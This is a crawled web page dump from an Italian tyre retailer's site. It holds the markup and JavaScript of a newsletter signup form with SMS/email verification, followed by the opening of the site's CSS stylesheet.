                <a style="background-color: #d02b03;color:#ffffff;display:none" href="#" class="fbutton appFormSubmitLoaderBtn" onclick="return false;"> <i class="glyphicon glyphicon-refresh"></i> SENDING...</a>
            
        

    </form>




    
    <div id="appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-success">Registrazione completata!</h2>
                <p>
                    Grazie di esserti iscritto alla nostra newsletter.  Riceverai nella tua mail un codice sconto di 20 &euro; spendibile su un acquisto minimo di 250 &euro; Iva esclusa. Tonin Gomme
                </p>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

    
    <div id="appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
      <div class="modal-dialog" role="document">
        <div class="modal-content text-center">
            <h3>Per completare l'iscrizione &egrave; necessario verificare i dati inseriti</h3>

            <form id="appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="S" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateSMSInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>SMS</b> al numero <span id="appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via SMS" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('SMS');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateSMSErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                </div>
                <div id="appFormValidateSMSValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Numero di telefono validato
                </div>
            </form>



            <form id="appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="E" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateEmailInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>EMAIL</b> all'indirizzo <span id="appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via EMAIL" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('Email');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateEmailErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                 </div>
                 <div id="appFormValidateEmailValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Email validata
                 </div>
            </form>

            <p>
                <small>oppure abbandona ed effettua una <a href="#" onclick="cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;">nuova iscrizione</a></small>
            </p>

        </div>
      </div>
    </div>

    
    

    
    <div id="appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
         <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-danger">Attention</h2>
                <p id="appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="color:#333;">
                </p>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

</div>

    <script>

        var appFormForm;

        $(document).ready(function () {
            appFormForm = $('#appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            
            var dateMaskElements = document.getElementsByClassName('appFormDateMask');
            Array.prototype.forEach.call(dateMaskElements, function(el) {
                el.addEventListener('focus', (event) => {
                    var dateMask = IMask(el, {
                        mask: Date,
                        pattern: 'd{/}`m{/}`Y',  // Pattern mask with defined blocks, default is 'd{.}`m{.}`Y'
                        // define date -> str convertion
                        format: function (date) {
                            var day = date.getDate();
                            var month = date.getMonth() + 1;
                            var year = date.getFullYear();

                            if (day < 10) day = "0" + day;
                            if (month < 10) month = "0" + month;

                            return [day, month, year].join('/');
                        },
                        // define str -> date convertion
                        parse: function (str) {
                          var yearMonthDay = str.split('/');
                          return new Date(yearMonthDay[2], yearMonthDay[1] - 1, yearMonthDay[0]);
                        },
                        lazy: false
                    });
                    el.setSelectionRange(0, 0);
                });
            });

            
            $('.appFormDateMaskHidden').each(function( index ) {
                var fillDate = $(this).val()
                if (fillDate) {
                    var s1 = moment( $(this).val(), 'YYYY/MM/DD').format('DD/MM/YYYY');
                    $(this).siblings(".appFormDateMask").each(function( index ) {
                        $(this).val(s1);
                    });
                }
            });

            //init calendar
            $('.appFormDatepicker').datepicker({
                language: 'it',
                dateFormat: 'dd/mm/yyyy',
                navTitles: {
                   days: 'MM, yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>',
                   months: 'yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>'
                }
            });

            //check exists
            var validationCode = getCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            if (validationCode) {
                parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(validationCode);
                var emailValidated = getCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                var smsValidated = getCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                if (emailValidated && emailValidated == 'true') {
                    showAppFormValidationOkMsg('Email');
                }
                if (smsValidated && smsValidated == 'true') {
                    showAppFormValidationOkMsg('SMS');
                }
            }

            //check bottom space
            setTimeout(function(){ ensureCalendarSpace(); }, 1000);

            function checkAndSend() { //
                if (!('parentIFrame' in window)) {
                    setTimeout(checkAndSend, 16);
                } else {
                    let msgData = {
                        'background': '#f5f5f5',
                        'color': '#333333',
                        'title': `Iscriviti e ricevi le nostre PROMO`,
                        'appCode': 'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'
                    };
                    window.parentIFrame.sendMessage(msgData);
                    return false;
                }
            }
            checkAndSend();

            document.querySelectorAll("input[name='pin']").forEach(function(el) {
                preventEnterSubmit(el);
            });

        });

        function ensureCalendarSpace() {
            //var lastCalInput = $( ".appFormDatepicker" ).last();

            $( ".appFormDatepicker" ).each(function(){
                var calInput = $( this );
                var distReq = 330;
                var distanceBottom = $(window).height() - calInput.offset().top ;
                var distanceTop = calInput.offset().top ;
                var oldDate = calInput.val(); 

                if (distanceBottom >= distReq) {
                    //Ok
                } else if(distanceTop >= distReq) {
                    calInput.datepicker().data('datepicker').update({position: "top center"});
                } else {
                    var additionalPad = distReq - distanceBottom;
                    $(".smsh_appFormFormContainer").css({'margin-bottom': additionalPad+'px'});
                }
                calInput.val(oldDate); 
            });
        }

        function showLoadingOnBtnAppFormForm(btn,loading) {
            var $this = $(btn);
            if(loading) {
              /*var loadingText = '<i class="glyphicon glyphicon-refresh"></i> INVIO..';
              if ($(btn).html() !== loadingText) {
                $this.data('original-text', $(btn).html());
                $this.html(loadingText);
              }*/
              $('.appFormSubmitLoaderBtn').show();
              $this.hide();
            } else {
               //$this.html($this.data('original-text'));
               $this.show();
               $('.appFormSubmitLoaderBtn').hide();
            }
        }
        
        function submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(field) {
            var btn = $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .btn')
            showLoadingOnBtnAppFormForm(btn,true);
            
            $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').ajaxSubmit({
                dataType: 'json',
                resetForm: true,
                success: function (data) {

                    showLoadingOnBtnAppFormForm(btn,false);

                    if (data.status == 'success') {
                        if (data.message && data.message.length > 0) {
                              
                            cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();
                            if (data.message == 'current') {
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hidden.bs.modal', function () {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'close': true});
                                    }
                                    location.reload(true);
                                });
                                if (data.sid) {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                    }
                                }
                            } else {
                                window.location.href = data.message;
                            }
                        } else {
                            setCookieAppForm('validation'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', 'true', 1);
                            showAppFormValidationOkMsg(field);
                        }
                    } else {
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
                    }
                }
           });
        }

        function cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {

            eraseCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            eraseCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal('toggle');
        }


        function submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux() {
            
            var btn = $('#appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            showLoadingOnBtnAppFormForm(btn,true);

            //fix numero
            var msisdn = $('#msisdnpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            var country = $('#countrypAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();
            var prenum = $('#prenumpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val();

            if (prenum != '') {
                msisdn.val(country+''+prenum);
            }

            
            $('.appFormDateMask').each(function( index ) {
                var dateToSubmit = $(this).val()
                if (!moment( dateToSubmit, 'DD/MM/YYYY').isValid()) {
                    $(this).val(" ");
                }
            });

            
            let appFormBkgNote = $(appFormForm).find("#id-note");
            if (appFormBkgNote !== undefined && appFormBkgNote.data("mandatory") && appFormBkgNote.val() .length < 1) {
                let noteWarning = `Field {0} is mandatory`.replace(/({\d})/, $('#id-note-container-title').text());
                $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(noteWarning);
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hide.bs.modal', function () {
                    showLoadingOnBtnAppFormForm(btn,false);
                });
                return;
            }


            appFormForm.ajaxSubmit({
                dataType: 'json',
                success: function (data) {
                    showLoadingOnBtnAppFormForm(btn,false);
                    let _popup;
                    if (data.status === 'success') {
                        _popup = $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        if (data.message === 'current') {
                            
                            _popup.modal();   
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else if (data.message === 'double') {    
                            _popup = $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                            parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(data.extra);
                        } else if (data.message === 'doubleTablet') {
                            $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .modal-content p').html("We have sent you an SMS with the information to confirm your registration.");
                            _popup.modal();    
                            _popup.on('hidden.bs.modal', function () {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'close': true});
                                }
                                location.reload(true);
                            });
                        } else {
                            if (data.sid) {
                                if ('parentIFrame' in window) {
                                    window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                }
                            }
                            
                            parent.location.href = data.message;
                        }

                    } else {
                        _popup = $('#appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                        $('#appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
                        _popup.modal();

                    }
                addResizeListener(_popup);
                }
            });
        }

        function trackFacebookLeadEventpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(rndId) {
                if (typeof fbq !== 'undefined') {
                    rndId = rndId.replaceAll("_","");                    
                    fbq('track', 'Lead',{}, {eventID: 'lead.registered_'+rndId});
                }                 
        }

        function showAppFormValidationOkMsg(field) {
             $('#appFormValidate'+field+'InputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
             $('#appFormValidate'+field+'ValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
        }

        function parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(extraData) {
            var extraDataSplitted = extraData.split('|');

            setCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', extraData, 1);

            var pinRef = extraDataSplitted[0];
            var validateSMS = extraDataSplitted[1];
            var validateEmail = extraDataSplitted[2];

            $('.appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').val(pinRef);

            if (validateSMS == 'true') {
                $('#appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_n_f_s_msisdn').val());
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            if (validateEmail == 'true') {
                $('#appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html($('.input_f_s_email').val());
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').show();
            } else {
                $('#appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').hide();
            }

            $('#appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal({backdrop: 'static', keyboard: false});
        }



        function setCookieAppForm(name,value,days) {
            var expires = "";
            if (days) {
                var date = new Date();
                date.setTime(date.getTime() + (days*24*60*60*1000));
                expires = "; expires=" + date.toUTCString();
            }
            document.cookie = name + "=" + (value || "")  + expires + "; path=/";
        }
        function getCookieAppForm(name) {
            var nameEQ = name + "=";
            var ca = document.cookie.split(';');
            for(var i=0;i < ca.length;i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1,c.length);
                if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
            }
            return null;
        }
        function eraseCookieAppForm(name) {
            document.cookie = name + "=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/;"
        }

        function addResizeListener(_popup) {

        }
    </script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gomme.it/themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css
body_size: 31802
content:
body {
	
}

#header .header-body {
	background: #333;
	border-top: 0px;
	padding: 0px;
	background-image: url("../../img/traccia.png");
	background-position: top;
	background-repeat: repeat-x;
	border-bottom: 3px solid var(--main_color);
	height: 130px;
}

.bordo_ricerca
{
 border: 1px solid var(--main_color);
 margin-bottom: 20px;
 padding: 10px 0;
}

.tot_paga
{
 color: #000;
}

#header .header-logo {
	margin-top: 4px;
}

#header .header-column {
	vertical-align: top;
}

#header .header-nav-main {
	float: right;
}

#header .header-nav-main {
	min-height: 0px;
	background-color: rgba(255, 255, 255, 0.8) !important;
}

#header .header-nav-main nav > ul > li > a {
	border-radius: 0px;
	border-left: 1px solid #333;
	color: #333;
	font-size: 14px;
}

.nav-pills > li > a {
	border-radius: 0px;
}

#header .header-nav-main nav > ul > li.open > a, #header .header-nav-main nav > ul > li:hover > a {
	background: var(--main_color);
	color: #FFF;
}

.nav-pills > li + li {
	margin-left: 0px;
}

#header .header-nav-main nav > ul > li.dropdown.open > a, #header .header-nav-main nav > ul > li.dropdown:hover > a {
	padding-bottom: 10px;
}


#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
	border-top: 3px solid var(--main_color);
	background-color: var(--main_color);
	color: #fff;
	/* max-width: 500px; */
}

#header .header-nav-main nav > ul > li.dropdown-mega > .dropdown-menu {
	left: auto;
	max-width: 600px;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a {
	color: #fff;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu li a:hover {
	color: #000;
}

/*
#header .header-btn-collapse-nav {
	background: var(--main_color);
	color: #FFF;
	float: right;
	//margin: 50px 0 8px 15px;
	bottom: 40px;
	right: 30px;
	position: absolute;
}
*/
html.sticky-header-active #header .header-body {
	border-bottom-color: var(--main_color);
}

/*
html.sticky-header-enabled #header .header-nav-main {
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: auto;
	width: 100%;
	background-color: #333 !important;
	margin-top: -23px;
	// margin-left: 0;
	color: #fff;
}
*/

#header .header-btn-collapse-nav {
	background: var(--main_color);
	color: #FFF;
	float: right;
	/* margin: 12px 0 8px 15px; */
	position: absolute;
	right: 30px;
	top: 50px;
}

html.sticky-header-active #header .header-btn-collapse-nav {
	top: 60px;
}

@media (max-width: 991px)
{
html.sticky-header-enabled #header .header-nav-main {
  max-height: 350px;
  overflow-x: hidden;
  overflow-y: auto;
  width: 100%;
  margin-top: -22px;
}

#header .header-nav-main {
	min-height: 0px;
	background-color: rgba(51, 51, 51, 1) !important;
}

#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
	border: none;
	background-color: transparent;
	color: #fff;
	margin-top: 10px;
}
#header .header-nav-main nav > ul > li > a {
	color: #fff;
}
#header .header-nav-main nav > ul li {
	border-bottom: 1px solid #fff;
}
}

#header .header-nav-top .nav > li > a:hover, #header .header-nav-top .nav > li > a a:focus {
	background: none;
	text-decoration: underline;
}

#header .header-nav-top .nav > li > a, #header .header-nav-top .nav > li > span {
	color: #fff;
}

.lista-faq {
	list-style: none;
	padding: 0;
	margin: 0;
}

.lista-faq li {
	margin: 10px 0 22px 0;
	line-height: 20px;
	font-size: 12px;
	color: #333;
}

.lista-faq li .question {
	font-weight: bold;
}

.lista-faq li .answer {
	font-weight: normal;
	color: #555;
}

.lista-faq li .question .label {
	color: #555;
}

.lista-faq li .label {
	font-size: 16px;
}

.lista-faq li .answer .label {
	color: var(--main_color);
}

.lista-faq li .label {
	font-size: 16px;
}

/*
#header {
	background-color: #333;
	background-image: url("../../img/traccia.png");
	background-position: top;
	background-repeat: repeat-x;
	border: none;
	border-radius: 0;
	margin-bottom: 0;
	border-bottom: 3px solid var(--main_color);
}

#header nav ul.nav-top {
	margin: -11px 0 -10px;
}

#header .search {
	margin: -10px 0 0 15px;
}

#header > .container {
	margin-bottom: -75px;
}

#header nav ul.nav-main {
	margin: 0;
}

#header nav ul.nav-main li a {
	background-color: rgba(255, 255, 255, 0.8) !important;
	color: #333;
}

.nav-pills > li > a {
	border-radius: 0;
}

.navbar-collapse.collapse {
	margin-bottom: -7px;
}

#header .logo img {
	margin-top: 6px;
}
*/
h3,
h4,
h5 {
	color: var(--main_color);
}

a {
	color: var(--main_color);
}

a:hover {
	color: var(--main_color_hover);
}

a:active {
	color: var(--main_color_hover);
}

.alternative-font {
	color: var(--main_color);
}

p.drop-caps:first-child:first-letter {
	color: var(--main_color);
}

p.drop-caps.secundary:first-child:first-letter {
	background-color: var(--main_color);
}

ul.nav-pills > li.active > a {
	background-color: var(--main_color);
}

ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
	background-color: var(--main_color);
}

.sort-source-wrapper .nav > li.active > a {
	color: var(--main_color);
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: var(--main_color);
}
/* Labels */
.label-primary {
	background-color: var(--main_color);
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: var(--main_color);
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: var(--main_color);
	border-color: var(--main_color);
}

body.dark .pagination > li > a,
body.dark .pagination > li > span,
body.dark .pagination > li > a:hover,
body.dark .pagination > li > span:hover,
body.dark .pagination > li > a:focus,
body.dark .pagination > li > span:focus {
	color: var(--main_color);
}

body.dark .pagination > .active > a,
body.dark .pagination > .active > span,
body.dark .pagination > .active > a:hover,
body.dark .pagination > .active > span:hover,
body.dark .pagination > .active > a:focus,
body.dark .pagination > .active > span:focus {
	background-color: var(--main_color);
	border-color: var(--main_color);
}

.btn-primary,
.pagination > .active > a,
body.dark .pagination > .active > a,
.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	border-color: var(--main_color) !important;
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: var(--main_color);
	border-color: var(--main_color);
}

.btn-primary:hover,
.pagination > .active > a:hover,
body.dark .pagination > .active > a:hover,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.btn-primary:active,
.pagination > .active > a:active,
body.dark .pagination > .active > a:active,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:active,
.btn-primary:focus,
.pagination > .active > a:focus,
body.dark .pagination > .active > a:focus,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background-color: #a51000;
}

.owl-carousel.show-nav-title .owl-nav [class*="owl-"] {
	color: var(--main_color);
}

.owl-carousel .owl-nav [class*="owl-"] {
	color: #fff;
	background-color: var(--main_color);
	border-color: var(--main_color) var(--main_color) var(--main_color);
}

.owl-carousel .owl-nav [class*="owl-"]:hover {
	border-color: var(--main_color_hover) var(--main_color_hover) var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"]:active,
.owl-carousel .owl-nav [class*="owl-"]:focus,
.owl-carousel .owl-nav [class*="owl-"]:active:hover,
.owl-carousel .owl-nav [class*="owl-"]:active:focus {
	border-color: var(--main_color_hover) var(--main_color_hover) var(--main_color_hover);
	background-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"].dropdown-toggle {
	border-left-color: var(--main_color_hover);
}

.owl-carousel .owl-nav [class*="owl-"][disabled],
.owl-carousel .owl-nav [class*="owl-"][disabled]:hover,
.owl-carousel .owl-nav [class*="owl-"][disabled]:active,
.owl-carousel .owl-nav [class*="owl-"][disabled]:focus {
	border-color: #FC785E;
	background-color: #FC785E;
}

.progress-bar-primary {
